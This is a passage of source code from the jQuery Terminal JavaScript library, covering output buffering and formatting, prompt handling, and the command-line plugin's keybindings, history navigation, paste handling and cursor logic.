            delete this._snapshot[index];
        } else {
            this._lines[index][0] = value;
            if (options) {
                this._lines[index][1] = $.extend(this._lines[index][1], options);
            }
            return this._lines[index][1];
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.length = function() {
        return this._lines.length;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.valid_index = function(index) {
        return !!this._lines[index];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.render = function(cols, fn) {
        var settings = this._settings();
        var lines_to_show = [];
        this._snapshot = [];
        if (settings.outputLimit >= 0) {
            // flush will limit lines but if there is lot of
            // lines we don't need to show them and then remove
            // them from terminal
            var limit;
            if (settings.outputLimit === 0) {
                limit = cols;
            } else {
                limit = settings.outputLimit;
            }
            this._lines.forEach(function(line, index) {
                var value = line[0];
                var options = line[1];
                lines_to_show.push({
                    value: value,
                    index: index,
                    options: options
                });
            });
            var pivot = lines_to_show.length - limit - 1;
            lines_to_show = lines_to_show.slice(pivot);
        } else {
            lines_to_show = this._lines.map(function(line, index) {
                return {
                    value: line[0],
                    index: index,
                    options: line[1]
                };
            });
        }
        return fn(lines_to_show);
    };
    // -------------------------------------------------------------------------
    // :: FormatBuffer is a class that buffer line printed on terminal
    // :: with optional format of the text, the class also use cache
    // :: the options in the constructor is a function that should returns
    // :: settings for given format, the settings may change while the terminal
    // :: is running, that's why they are dynamic in form of a function
    // -------------------------------------------------------------------------
    function FormatBuffer(options) {
        this._options = options;
        if ('Map' in root) {
            this._format_cache = new Map();
        }
        this._output_buffer = [];
    }
    // -------------------------------------------------------------------------
    FormatBuffer.NEW_LINE = 1;
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.format = function format(arg, newline, raw) {
        var use_cache = this._format_cache && this._settings.useCache;

        if (use_cache) {
            var args = JSON.stringify([arg, this._settings]);
            if (this._format_cache.has(args)) {
                return this._format_cache.get(args);
            }
        }
        var data = {
            line: $.terminal.format(
                arg,
                this._settings
            ),
            raw: raw,
            newline: newline
        };
        if (use_cache) {
            this._format_cache.set(args, data);
        }
        return data;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.empty = function() {
        return !this._output_buffer.length;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.append = function(arg, index, options, raw) {
        this._settings = $.extend({
            useCache: true
        }, this._options(options));

        this._output_buffer.push(FormatBuffer.NEW_LINE);

        if (arg instanceof Array) {
            for (var i = 0, len = arg.length; i < len; ++i) {
                if (arg[i] === '' || arg[i] === '\r') {
                    this._output_buffer.push({line: '', raw: ''});
                } else {
                    var formatted = this.format(arg[i], i === len - 1, raw[i]);
                    this._output_buffer.push(formatted);
                }
            }
        } else if (options.raw) {
            this._output_buffer.push({line: arg, raw: raw});
        } else {
            this._output_buffer.push(this.format(arg, false, raw));
        }
        this._output_buffer.push({
            finalize: options.finalize,
            index: index,
            raw: options.raw,
            newline: options.newline
        });
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.clear_cache = function() {
        if (this._format_cache) {
            this._format_cache.clear();
        }
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.output = function() {
        return this._output_buffer.slice();
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.is_empty = function() {
        return !this._output_buffer.length;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.clear = function() {
        this._output_buffer = [];
    };
    // -------------------------------------------------------------------------
    // :: the buffer needs to be sorted when using import_view and async echo
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.sort = function() {
        var chunk = [];
        var chunks = [];
        for (var i = 0; i < this._output_buffer.length; i++) {
            var item = this._output_buffer[i];
            chunk.push(item);
            if (item !== FormatBuffer.NEW_LINE && 'index' in item) {
                chunks.push(chunk);
                chunk = [];
            }
        }

        // don't sort single chunk
        if (chunks.length === 1) {
            return;
        }

        chunks.sort(function(a, b) {
            return a[2].index - b[2].index;
        });

        this._output_buffer = [];
        chunks.forEach(function(chunk) {
            this._output_buffer = this._output_buffer.concat(chunk);
        }, this);
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.forEach = function(fn) {
        var i = 0;
        while (i < this._output_buffer.length) {
            var data = this._output_buffer[i++];
            if (data === FormatBuffer.NEW_LINE) {
                fn();
            } else {
                fn(data);
            }
        }
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.flush = function(render) {
        this.forEach(render);
        this.clear();
    };
    // -------------------------------------------------------------------------
    // :: function that handle all cases of prompt and call the function set
    // :: with a string
    // -------------------------------------------------------------------------
    function with_prompt(prompt, set, context) {
        function error(e) {
            var prompt = $.terminal.escape_brackets('[ERR]> ');
            set('[[;red;]' + prompt + ']');
            alert_exception('Prompt', e);
        }
        function done(prompt) {
            set(prompt);
            deferred.resolve();
        }
        var deferred = new $.Deferred();
        switch (typeof prompt) {
            case 'string':
                done(prompt);
                break;
            case 'function':
                try {
                    var ret = prompt.call(context, function(string) {
                        done(string);
                    });
                    if (typeof ret === 'string') {
                        done(ret);
                    }
                    if (ret && ret.then) {
                        ret.then(done).catch(error);
                    }
                } catch (e) {
                    error(e);
                }
                break;
        }
        return deferred.promise();
    }
    // -------------------------------------------------------------------------
    // :: COMMAND LINE PLUGIN
    // -------------------------------------------------------------------------
    var cmd_index = 0;
    $.cmd = {
        defaults: {
            mask: false,
            caseSensitiveSearch: true,
            historySize: 60,
            prompt: '> ',
            enabled: true,
            history: true,
            onPositionChange: $.noop,
            onCommandChange: $.noop,
            inputStyle: 'textarea',
            mobileDelete: is_mobile,
            onPaste: $.noop,
            clickTimeout: 200,
            holdTimeout: 400,
            holdRepeatTimeout: 200,
            mobileIgnoreAutoSpace: [',', '.', ')'],
            repeatTimeoutKeys: [],
            tabindex: 1,
            tabs: 4
        }
    };
    $.fn.cmd = function(options) {
        var settings = $.extend({}, $.cmd.defaults, options);
        function mobile_ignore_key(key) {
            return settings.mobileIgnoreAutoSpace.length &&
                settings.mobileIgnoreAutoSpace.indexOf(key) !== -1 && is_android;
        }
        var self = this;
        var maybe_data = self.data('cmd');
        if (maybe_data) {
            return maybe_data;
        }
        var id = cmd_index++;
        self.addClass('cmd');
        var wrapper = $('<div class="cmd-wrapper"/>').appendTo(self);
        wrapper.append('<span class="cmd-prompt"></span>');
        wrapper.append('<div class="cmd-cursor-line">' +
                       '<span></span>' +
                       '<span class="cmd-cursor">' +
                       '<span data-text class="end"><span>&nbsp;</span></span>' +
                       '</span>' +
                       '<span></span>' +
                       '</div>');
        var cursor_line = wrapper.find('.cmd-cursor-line');
        // a11y: don't read command it's in textarea that's in focus
        a11y_hide(cursor_line);
        // on mobile the only way to hide textarea on desktop it's needed because
        // textarea show up after focus
        //self.append('<span class="mask"></mask>');
        var clip;
        if (is_mobile) {
            clip = (function() {
                var $node = $('<div class="cmd-editable" contenteditable/>').attr({
                    autocapitalize: 'off',
                    autocorrect: 'off',
                    autocomplete: 'new-password',
                    spellcheck: 'false',
                    tabindex: settings.tabindex
                }).insertAfter(self);
                $node.on('focus', function() {
                    self.enable();
                }).on('blur', function() {
                    self.disable();
                });
                var timer;
                var clip = {
                    $node: $node,
                    val: function(value) {
                        if (typeof value === 'undefined') {
                            return $node.text();
                        } else {
                            $node.html(value);
                        }
                    },
                    reset: function() {
                        clearTimeout(timer);
                        timer = setTimeout(function() {
                            $node.css({
                                top: '',
                                bottom: ''
                            });
                        }, 100);
                    },
                    focus: function() {
                        css($node[0], {
                            top: 'calc(var(--terminal-scroll, 0) * 1px)'
                        });
                        clip.reset();
                    },
                    blur: function() {
                        $node.css({
                            top: '100%',
                            bottom: 0
                        }).blur();
                        // just in case of Webkit bug
                        window.getSelection().removeAllRanges();
                        clip.reset();
                    }
                };
                return clip;
            })();
            self.addClass('cmd-mobile');
        } else {
            clip = (function() {
                var id = generate_id();
                var $node = $('<textarea>').attr({
                    autocapitalize: 'off',
                    spellcheck: 'false',
                    id: id,
                    tabindex: settings.tabindex
                }).addClass('cmd-clipboard').appendTo(self);
                // some a11y to make lighthouse happy
                $node.before('<label class="visually-hidden" for="' + id + '">' +
                             'Clipboard textarea for jQuery Terminal</label>');
                return {
                    $node: $node,
                    val: function(value) {
                        // even if value is undeifned
                        // when calling val(value) it return jQuery object
                        if (typeof value === 'undefined') {
                            return $node.val();
                        } else {
                            return $node.val(value);
                        }
                    }
                };
            })();
            clip.val(' ');
        }
        if (settings.width) {
            self.width(settings.width);
        }
        var num_chars; // calculated by resize
        var char_width;
        var last_rendered_prompt;
        var prompt_last_line;
        var just_prompt_len;
        var prompt_offset = 0;
        var prompt_len;
        var prompt_node = self.find('.cmd-prompt');
        var reverse_search = false;
        var rev_search_str = '';
        var reverse_search_position = null;
        var backup_prompt;
        var command = '';
        var last_command;
        // text from selection using CTRL+SHIFT+C (as in Xterm)
        var kill_text = ''; // text from command that kill part of the command
        var position = 0;
        var prompt;
        var enabled;
        var formatted_position = 0;
        var name, history;
        var cursor = self.find('.cmd-cursor');
        var animation;
        var restart_animation;
        var paste_count = 0;
        // use \uFFFF to mark newline extra character
        // so we can hide it by css when using text selection
        var line_marker = '\uFFFF';
        var line_marker_re = /\uFFFF$/;
        var empty_marker_re = /^\uFFFF$/;
        function get_char_pos(e) {
            var node = $(e.target);
            if (node.is('span,img,a')) {
                node = node.closest('[data-text]');
                return node.index() +
                    node.parent('span').prevAll().find('[data-text]').length +
                    node.closest('[role="presentation"]')
                        .prevUntil('.cmd-prompt').find('[data-text]').length;
            } else if (node.is('div[role="presentation"]')) {
                var last = !node.next().length;
                return node.find('[data-text]').length +
                    node.prevUntil('.cmd-prompt').find('[data-text]').length -
                    (last ? 0 : 1);
            }
        }
        // IE mapping
        var key_mapping = {
            'SPACEBAR': ' ',
            'UP': 'ArrowUP',
            'DOWN': 'ArrowDown',
            'LEFT': 'ArrowLeft',
            'RIGHT': 'ArrowRight',
            'DEL': 'Delete',
            'MULTIPLY': '*',
            'DIVIDE': '/',
            'SUBTRACT': '-',
            'ADD': '+'
        };
        function ie_key_fix(e) {
            var key = e.key.toUpperCase();
            if (key_mapping[key]) {
                return key_mapping[key];
            }
            return key;
        }
        function get_key(e) {
            if (e.key) {
                var key = ie_key_fix(e).toUpperCase();
                if (key === 'CONTROL') {
                    return 'CTRL';
                } else {
                    var combo = [];
                    if (e.ctrlKey) {
                        combo.push('CTRL');
                    }
                    if (e.metaKey && key !== 'META') {
                        combo.push('META');
                    }
                    if (e.shiftKey && key !== 'SHIFT') {
                        combo.push('SHIFT');
                    }
                    if (e.altKey && key !== 'ALT') {
                        combo.push('ALT');
                    }
                    if (combo.length && key === ' ') {
                        key = 'SPACEBAR';
                    }
                    if (e.key) {
                        combo.push(key);
                    }
                    return combo.join('+');
                }
            }
        }
        // -----------------------------------------------------------------
        // for invoking shortcuts using terminal::keydown
        // taken from https://github.com/cvan/keyboardevent-key-polyfill/
        var keycodes = {
            3: 'Cancel',
            6: 'Help',
            8: 'Backspace',
            9: 'Tab',
            12: 'Clear',
            13: 'Enter',
            16: 'Shift',
            17: 'Control',
            18: 'Alt',
            19: 'Pause',
            20: 'CapsLock',
            27: 'Escape',
            28: 'Convert',
            29: 'NonConvert',
            30: 'Accept',
            31: 'ModeChange',
            32: ' ',
            33: 'PageUp',
            34: 'PageDown',
            35: 'End',
            36: 'Home',
            37: 'ArrowLeft',
            38: 'ArrowUp',
            39: 'ArrowRight',
            40: 'ArrowDown',
            41: 'Select',
            42: 'Print',
            43: 'Execute',
            44: 'PrintScreen',
            45: 'Insert',
            46: 'Delete',
            48: ['0', ')'],
            49: ['1', '!'],
            50: ['2', '@'],
            51: ['3', '#'],
            52: ['4', '$'],
            53: ['5', '%'],
            54: ['6', '^'],
            55: ['7', '&'],
            56: ['8', '*'],
            57: ['9', '('],
            91: 'OS',
            93: 'ContextMenu',
            144: 'NumLock',
            145: 'ScrollLock',
            181: 'VolumeMute',
            182: 'VolumeDown',
            183: 'VolumeUp',
            186: [';', ':'],
            187: ['=', '+'],
            188: [',', '<'],
            189: ['-', '_'],
            190: ['.', '>'],
            191: ['/', '?'],
            192: ['`', '~'],
            219: ['[', '{'],
            220: ['\\', '|'],
            221: [']', '}'],
            222: ["'", '"'],
            224: 'Meta',
            225: 'AltGraph',
            246: 'Attn',
            247: 'CrSel',
            248: 'ExSel',
            249: 'EraseEof',
            250: 'Play',
            251: 'ZoomOut'
        };
        var i;
        // Function keys (F1-24).
        for (i = 1; i < 25; i++) {
            keycodes[111 + i] = 'F' + i;
        }
        // Printable ASCII characters.
        var letter = '';
        for (i = 65; i < 91; i++) {
            letter = String.fromCharCode(i);
            keycodes[i] = [letter.toLowerCase(), letter.toUpperCase()];
        }
        var reversed_keycodes = {};
        Object.keys(keycodes).forEach(function(which) {
            if (is_array(keycodes[which])) {
                keycodes[which].forEach(function(key) {
                    reversed_keycodes[key.toUpperCase()] = which;
                });
            } else {
                reversed_keycodes[keycodes[which].toUpperCase()] = which;
            }
        });
        // -----------------------------------------------------------------
        var keymap;
        var default_keymap = {
            'ALT+D': delete_forward({clipboard: true}),
            'HOLD+ALT+D': delete_forward({clipboard: true, hold: true}),
            'HOLD+DELETE': delete_forward({clipboard: false, hold: true}),
            'HOLD+SHIFT+DELETE': delete_forward({clipboard: false, hold: true}),
            'ENTER': function() {
                if (history && command && !settings.mask &&
                    ((is_function(settings.historyFilter) &&
                      settings.historyFilter(command)) ||
                     (settings.historyFilter instanceof RegExp &&
                      command.match(settings.historyFilter)) ||
                     !settings.historyFilter)) {
                    history.append(command);
                }
                var tmp = command;
                // fix scroll the page where there is no scrollbar
                if (!is_mobile) {
                    clip.$node.blur();
                }
                history.reset();

                self.set('');
                clip.val('');

                // for next input event on firefox/android with google keyboard
                prev_command = '';
                no_keydown = true;

                var promise;
                if (settings.commands) {
                    promise = settings.commands.call(self, tmp);
                }
                if (is_function(prompt)) {
                    if (promise && is_function(promise.then)) {
                        promise.then(function() {
                            draw_prompt();
                        });
                    } else {
                        draw_prompt();
                    }
                }
                if (!is_mobile) {
                    clip.$node.focus();
                }
                return false;
            },
            'SHIFT+ENTER': function() {
                self.insert('\n');
                return true;
            },
            'BACKSPACE': backspace_key,
            'SHIFT+BACKSPACE': backspace_key,
            'TAB': function() {
                self.insert('\t');
            },
            'CTRL+D': function() {
                self['delete'](1);
                return false;
            },
            'DELETE': function() {
                self['delete'](1);
                return true;
            },
            'HOLD+ARROWUP': up_arrow,
            'ARROWUP': up_arrow,
            'CTRL+ARROWUP': prev_history,
            'CTRL+P': prev_history,
            'ARROWDOWN': down_arrow,
            'HOLD+ARROWDOWN': down_arrow,
            'CTRL+N': next_history,
            'CTRL+ARROWDOWN': next_history,
            'ARROWLEFT': left,
            'HOLD+ARROWLEFT': debounce(left, 10),
            'CTRL+B': left,
            'CTRL+ARROWLEFT': function() {
                // jump to one character after last space before prevoius word
                var len = position - 1;
                var pos = 0;
                if (command[len] === ' ') {
                    --len;
                }
                for (var i = len; i > 0; --i) {
                    if (command[i] === ' ' && command[i + 1] !== ' ') {
                        pos = i + 1;
                        break;
                    } else if (command[i] === '\n' &&
                               command[i + 1] !== '\n') {
                        pos = i;
                        break;
                    }
                }
                self.position(pos);
            },
            'CTRL+R': function() {
                if (reverse_search) {
                    reverse_history_search(true);
                } else {
                    backup_prompt = prompt;
                    draw_reverse_prompt();
                    last_command = command;
                    self.set('');
                    redraw();
                    reverse_search = true;
                }
                return false;
            },
            'CTRL+G': function() {
                if (reverse_search) {
                    prompt = backup_prompt;
                    draw_prompt();
                    self.set(last_command);
                    redraw();
                    reverse_search = false;
                    rev_search_str = '';
                    return false;
                }
            },
            'ARROWRIGHT': right,
            'HOLD+ARROWRIGHT': debounce(right, 10),
            'CTRL+F': right,
            'CTRL+ARROWRIGHT': function() {
                // jump to beginning or end of the word
                if (command[position] === ' ') {
                    ++position;
                }
                var re = /\S[\n\s]{2,}|[\n\s]+\S?/;
                var match = command.slice(position).match(re);
                if (!match || match[0].match(/^\s+$/)) {
                    self.position(bare_text(command).length);
                } else if (match[0][0] !== ' ') {
                    position += match.index + 1;
                } else {
                    position += match.index + match[0].length - 1;
                    if (match[0][match[0].length - 1] !== ' ') {
                        --position;
                    }
                }
                redraw();
            },
            'F12': return_true, // Allow Firebug
            'END': end(true),
            'CTRL+END': end(),
            'CTRL+E': end(),
            'HOME': home(true),
            'CTRL+HOME': home(),
            'CTRL+A': home(),
            'SHIFT+INSERT': paste_event,
            'CTRL+SHIFT+T': return_true, // open closed tab
            'CTRL+W': delete_backward({clipboard: true, hold: false}),
            'CTRL+BACKSPACE': delete_backward({clipboard: true, hold: false}),
            'HOLD+BACKSPACE': delete_backward({clipboard: false, hold: true}),
            'HOLD+SHIFT+BACKSPACE': delete_backward({clipboard: false, hold: true}),
            'CTRL+H': function() {
                if (command !== '' && position > 0) {
                    self['delete'](-1);
                }
                return false;
            },
            'CTRL+X': return_true,
            'CTRL+C': function() {
                return get_selected_html() === '';
            },
            'CTRL+T': return_true,
            'CTRL+Y': function() {
                if (kill_text !== '') {
                    self.insert(kill_text);
                }
            },
            'CTRL+V': paste_event,
            'META+V': paste_event,
            'CTRL+K': function() {
                var len = text(command).length;
                if (len > position) {
                    kill_text = self['delete'](len - position);
                    text_to_clipboard(clip.$node, kill_text);
                }
                return false;
            },
            'CTRL+U': function() {
                if (command !== '' && position !== 0) {
                    kill_text = self['delete'](-position);
                    text_to_clipboard(clip.$node, kill_text);
                }
                return false;
            },
            'CTRL+TAB': function() {
                return false;
            },
            'META+`': return_true, // CMD+` switch browser window on Mac
            'META+R': return_true, // CMD+R page reload in Chrome Mac
            'META+L': return_true // CLD+L jump into Ominbox on Chrome Mac
        };
        // -------------------------------------------------------------------------------
        function delete_forward(options) {
            options = options || {};
            if (options.hold && !settings.mobileDelete) {
                return function delete_character_forward() {
                    self['delete'](1);
                    return false;
                };
            }
            return function delete_word_forward() {
                var re = / *[^ ]+ *(?= )|[^ ]+$/;
                var substring = command.slice(position);
                var m = substring.match(re);
                if (m) {
                    kill_text = m[0];
                    if (options.clipboard) {
                        text_to_clipboard(clip.$node, kill_text);
                    }
                }
                self.set(
                    command.slice(0, position) +
                        command.slice(position).replace(re, ''),
                    true
                );
                // chrome jump to address bar
                return false;
            };
        }
        // -------------------------------------------------------------------------------
        function delete_backward(options) {
            options = options || {};
            if (options.hold && !settings.mobileDelete) {
                return function delete_character_backward() {
                    self['delete'](-1);
                };
            }
            return function delete_word_backward() {
                // don't work in Chromium (can't prevent close tab)
                if (command !== '' && position !== 0) {
                    var m = command.slice(0, position).match(/([^ ]* *$)/);
                    if (m[0].length) {
                        kill_text = self['delete'](-m[0].length);
                        if (options.clipboard) {
                            text_to_clipboard(clip.$node, kill_text);
                        }
                    }
                }
                return false;
            };
        }
        // -------------------------------------------------------------------------------
        function return_true() {
            return true;
        }
        // -------------------------------------------------------------------------------
        function paste_event() {
            clip.val('');
            paste_count = 0;
            if (self.isenabled() && !clip.$node.is(':focus')) {
                clip.$node.trigger('focus', [true]);
            }
            clip.$node.one('input', paste);
            return true;
        }
        // ---------------------------------------------------------------------
        // :: Paste content to terminal using hidden textarea
        // ---------------------------------------------------------------------
        function paste() {
            if (paste_count++ > 0) {
                return;
            }
            function set() {
                clip.val(command);
                fix_editable();
            }
            function insert(text) {
                self.insert(text);
                set();
            }
            if (self.isenabled()) {
                //wait until Browser insert text to textarea
                self.oneTime(100, function() {
                    var value = clip.val().replace(/\r/g, '');
                    if (is_function(settings.onPaste)) {
                        var ret = settings.onPaste.call(self, {
                            target: self,
                            text: value
                        });
                        if (ret !== undefined) {
                            if (ret && is_function(ret.then || ret.done)) {
                                (ret.then || ret.done).call(ret, insert);
                            } else if (typeof ret === 'string') {
                                insert(ret);
                            } else if (ret === false) {
                                set();
                            }
                            return;
                        }
                    }
                    insert(value);
                });
            }
        }
        // -------------------------------------------------------------------------------
        function prev_history() {
            if (first_up_history) {
                last_command = command;
                self.set(history.current());
            } else {
                self.set(history.previous());
            }
            first_up_history = false;
            return false;
        }
        // -------------------------------------------------------------------------------
        function next_history() {
            if (history.end()) {
                first_up_history = true;
                self.set(last_command);
            } else {
                self.set(history.next());
            }
            return false;
        }
        // -------------------------------------------------------------------------------
        function have_newlines(string) {
            return string.match(/\n/);
        }
        // -------------------------------------------------------------------------------
        function have_wrapping(string, prompt_len) {
            var lengths = string.split('\n').map(function(line) {
                return $.terminal.length(line);
            });
            if (prompt_len) {
                lengths[0] += prompt_len;
            }
            var wrap = lengths.filter(function(len) {
                return len >= num_chars;
            });
            return !!wrap.length;
        }
        // -------------------------------------------------------------------------------
        function simple_split_command_line(formatted) {
            var prompt = last_rendered_prompt;
            var lines = $.terminal.split_equal(prompt + formatted, num_chars);
            var re = new RegExp('^' + $.terminal.escape_regex(prompt));
            lines = lines.map($.terminal.unescape_brackets);
            lines[0] = lines[0].replace(re, '');
            return lines;
        }
        // -------------------------------------------------------------------------------
        function up_arrow() {
            var before = $.terminal.substring(command, 0, position);
            var col = self.column();
            var cursor_line = self.find('.cmd-cursor-line');
            var line = cursor_line.prevUntil('span').length;
            // case when line is wrapped and we are below prompt
            if (line === 1 && col <= prompt_len) {
                self.position(0);
                return false;
            }
            if (line === 0) {
                return prev_history();
            }
            if (have_newlines(before) || have_wrapping(before, prompt_len)) {
                var prev = cursor_line.prev();
                var is_splitted = prev.is('.cmd-end-line');
                var lines = simple_split_command_line(command);
                prev = lines[line - 1];
                var left_over = lines[line].substring(col).length;
                var diff;
                if (left_over > 0) {
                    diff = col;
                    if (line - 1 === 0) {
                        diff -= prompt_len;
                    }
                    diff = col + prev.substring(diff).length;
                    if (is_splitted) {
                        ++diff;
                    }
                } else {
                    diff = col + 1;
                }
                self.position(-diff, true);
                return false;
            } else {
                return prev_history();
            }
        }
        // -------------------------------------------------------------------------------
        function down_arrow() {
            // use format and strip so we get visual strings (formatting can change text)
            var after = $.terminal.substring(command, position);
            if (have_newlines(after) || have_wrapping(after)) {
                var lines = simple_split_command_line(command);
                var col = self.column();
                var cursor_line = self.find('.cmd-cursor-line');
                var $line = cursor_line.prevUntil('span');
                var line = $line.length;
                var is_ending = cursor_line.is('.cmd-end-line');
                var is_next_broken = cursor_line.next().is('.cmd-end-line');
                var next = lines[line + 1];
                if (!next) {
                    return next_history();
                }
                var left_over = lines[line].substring(col).length;
                var diff;
                // move to next line if at the end move to end of next line
                if (left_over === 0) {
                    diff = next.length;
                    if (is_next_broken) {
                        diff++;
                    }
                } else {
                    diff = Math.min(col, next.length) + left_over;
                    if (line === 0) {
                        diff += prompt_len;
                    }
                    if (is_ending) {
                        // correction for splitted line that don't have extra space
                        diff += 1;
                    }
                }
                self.position(diff, true);
                return false;
            } else {
                return next_history();
            }
        }
        // -------------------------------------------------------------------------------
        function backspace_key() {
            if (reverse_search) {
                rev_search_str = rev_search_str.slice(0, -1);
                draw_reverse_prompt();
            } else if (command !== '' && position > 0) {
                self['delete'](-1);
            }
            // for next input after naitve backspace
            // we need timeout because we don't want it to trigger
            // for current input but next one
            self.oneTime(1, function() {
                no_keydown = true;
            });
        }
        // -------------------------------------------------------------------------------
        function left() {
            if (position > 0) {
                self.position(-1, true);
            }
        }
        // -------------------------------------------------------------------------------
        function right() {
            if (position < bare_text(command).length) {
                self.position(1, true);
            }
            return false;
        }
        // -------------------------------------------------------------------------------
        function home(line) {
            function home() {
                self.position(0);
            }
            if (line) {
                return function() {
                    if (command.match(/\n/)) {
                        var string = command.substring(0, self.position());
                        self.position(string.lastIndexOf('\n') + 1);
                    } else {
                        home();
                    }
                };
            } else {
                return home;
            }
        }
        // -------------------------------------------------------------------------------
        function end(line) {
            function end() {
                self.position(text(command).length);
            }
            if (line) {
                return function() {
                    if (command.match(/\n/)) {
                        var lines = command.split('\n');
                        var pos = self.position();
                        var sum = 0;
                        for (var i = 0; i < lines.length; ++i) {
                            sum += lines[i].length;
                            if (sum > pos) {
                                self.position(sum + i);
                                return;
                            }
                        }
                    }
                    end();
                };
            } else {
                return end;
            }
        }
        // -------------------------------------------------------------------------------
        function mobile_focus() {
            //if (is_touch) {
            var $clip = clip.$node;
            var focus = $clip.is(':focus');
            if (enabled) {
                if (!focus) {
                    //clip.trigger('focus', [true]);
                }
                self.oneTime(10, function() {
                    if (!$clip.is(':focus') && enabled) {
                        $clip.trigger('focus', [true]);
                    }
                });
            } else if (focus && !enabled) {
                $clip.trigger('blur', [true]);
            }
        }
        // -------------------------------------------------------------------------------
        // fix for .cursor span animation that should only be applied when
        // animation is equal to terminal-blink
        // -------------------------------------------------------------------------------
        function fix_cursor() {
            if (animation_supported) {
                var style = window.getComputedStyle(cursor[0]);
                var animationName = style.getPropertyValue('--animation');
                animationName = animationName.replace(/^\s*|\s*$/g, '');
                var _class = self.attr('class');
                if (_class.match(/-animation/)) {
                    _class = _class.replace(/[a-z]+-animation/g, '');
                }
                if (animationName && !animationName.match(/blink/)) {
                    var className = animationName.replace(/terminal-/, '') + '-animation';
                    if (!_class.match(className)) {
                        _class += ' ' + className;
                    }
                }
                _class = _class.replace(/\s+/g, ' ');
                if (_class !== self.attr('class').replace(/\s+/g, ' ')) {
                    self.attr('class', _class);
                }
            }
        }
        // -------------------------------------------------------------------------------
        // on mobile you can't delete character if input is empty (event
        // will not fire) so we fake text entry, we could just put dummy
        // data but we put real command and position
        // -------------------------------------------------------------------------------
        function fix_editable(position_only) {
            if (!self.isenabled()) {
                return;
            }
            // delay worked while experimenting
            self.oneTime(10, function() {
                // we use space before command to show select all context menu
                // idea taken from CodeMirror
                if (!is_mobile && clip.val() !== command && !position_only) {
                    clip.val(' ' + command);
                }
                if (enabled) {
                    self.oneTime(10, function() {
                        try {
                            var pos = !is_mobile ? position + 1 : position;
                            // we check first to improve performance
                            if (clip.$node.caret() !== pos) {
                                clip.$node.caret(pos);
                            }
                        } catch (e) {
                            // firefox throws NS_ERROR_FAILURE - ignore
                        }
                    });
                }
            });
        }
        // -------------------------------------------------------------------------------
        // terminal animation don't work on android because they animate
        // 2 properties
        // -------------------------------------------------------------------------------
        if (animation_supported && !is_android) {
            animation = function(toggle) {
                if (toggle) {
                    cursor.addClass('cmd-blink');
                } else {
                    cursor.removeClass('cmd-blink');
                }
            };
            restart_animation = function() {
                var new_cursor = cursor.clone();
                new_cursor.insertBefore(cursor);
                cursor.remove();
                cursor = new_cursor;
            };
        } else {
            var animating = false;
            animation = function(toggle) {
                if (toggle && !animating) {
                    animating = true;
                    cursor.addClass('cmd-inverted cmd-blink');
                    self.everyTime(500, 'blink', blink);
                } else if (animating && !toggle) {
                    animating = false;
                    self.stopTime('blink', blink);
                    cursor.removeClass('cmd-inverted cmd-blink');
                }
            };
            restart_animation = function() {
                animation(false);
                animation(true);
            };
        }
        // ---------------------------------------------------------------------
        // :: Blinking cursor function
        // ---------------------------------------------------------------------
        function blink() {
            cursor.toggleClass('cmd-inverted');
        }
        // ---------------------------------------------------------------------
        // :: Set prompt for reverse search
        // ---------------------------------------------------------------------
        function draw_reverse_prompt() {
            prompt = '(reverse-i-search)`' + rev_search_str + "': ";
            draw_prompt();
        }
        // ---------------------------------------------------------------------
        // :: Disable reverse search
        // ---------------------------------------------------------------------
        function clear_reverse_state() {
            prompt = backup_prompt;
            reverse_search = false;
            reverse_search_position = null;
            rev_search_str = '';
        }
        // ---------------------------------------------------------------------
        // :: Search through command line history. If next is not defined or
        // :: false it searches for the first item from the end. If true it
        // :: search for the next item
        // ---------------------------------------------------------------------
        function reverse_history_search(next) {
            var history_data = history.data();
            var regex, save_string;
            var len = history_data.length;
            if (next && reverse_search_position > 0) {
                len -= reverse_search_position;
            }
            if (rev_search_str.length > 0) {
                for (var j = rev_search_str.length; j > 0; j--) {
                    save_string = $.terminal.escape_regex(rev_search_str.slice(0, j));
                    if (settings.caseSensitiveSearch) {
                        regex = new RegExp(save_string);
                    } else {
                        regex = new RegExp(save_string, 'i');
                    }
                    for (var i = len; i--;) {
                        if (regex.test(history_data[i])) {
                            reverse_search_position = history_data.length - i;
                            self.position(history_data[i].indexOf(save_string));
                            self.set(history_data[i], true);
                            redraw();
                            if (rev_search_str.length !== j) {
                                rev_search_str = rev_search_str.slice(0, j);
                                draw_reverse_prompt();
                            }
                            return;
                        }
                    }
                }
            }
            rev_search_str = ''; // clear if not found any
        }
        // ---------------------------------------------------------------------
        function fix_brave_prompt(html) {
            var attr_re = /data-text="([^"]*[<>][^"]*)"/g;
            // escape angle brackets in attributes
            // BUG: https://community.brave.com/t/634482
            if (html.match(attr_re)) {
                return html.replace(attr_re, function(_, group) {
                    return 'data-text="' + escape(group) + '"';
                });
            }
            return html;
        }
        // ---------------------------------------------------------------------
        // :: calculate width of hte character
        // ---------------------------------------------------------------------
        function get_char_width() {
            var $prompt = self.find('.cmd-prompt');
            var html = $prompt.html();
            $prompt.html('<span>&nbsp;</span>');
            var width = $prompt.find('span').get(0).getBoundingClientRect().width;
            $prompt.html(fix_brave_prompt(html));
            return width;
        }
        // ---------------------------------------------------------------------
        // :: return number of characters in command line
        // ---------------------------------------------------------------------
        function get_num_chars(char_width) {
            var width = self.width();
            return Math.floor(width / char_width);
        }
        // ---------------------------------------------------------------------
        // :: Split String that fit into command line where first line need to
        // :: fit next to prompt (need to have less characters)
        // ---------------------------------------------------------------------
        function process_cmd_line(string) {
            function split(string) {
                return $.terminal.split_equal(string, num_chars);
            }
            // -----------------------------------------------------------------
            function skip_empty(array) {
                // we remove lines that are leftovers after adding space at the end
                var result = [];
                array.forEach(function(line, i) {
                    if ($.terminal.strip(line).match(empty_marker_re)) {
                        result[i] = false;
                        // lines that will get removed need line ending on previos
                        // line so code that check that marker works correctly
                        if (i > 0) {
                            result[i - 1] += line_marker;
                        }
                    } else {
                        result[i] = array[i];
                    }
                });
                return result.filter(function(line) {
                    return line !== false;
                });
            }
